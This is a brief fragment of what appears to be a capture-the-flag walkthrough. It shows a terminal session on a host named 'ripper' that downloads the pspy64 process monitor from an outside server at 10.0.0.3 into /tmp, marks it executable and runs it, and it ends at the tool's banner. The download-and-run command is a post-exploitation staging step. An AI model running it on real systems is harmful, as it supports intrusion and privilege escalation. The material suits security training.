 helder@ripper:/tmp$wget http://10.0.0.3:8000/pspy64
--2022-03-31 15:33:02--  http://10.0.0.3:8000/pspy64
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                         100%[==============================
2022-03-31 15:33:03 (26.9 MB/s) - ‘pspy64’ saved [3078592/3078592]
helder@ripper:/tmp$chmod +x pspy64
helder@ripper:/tmp$./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3
PSPY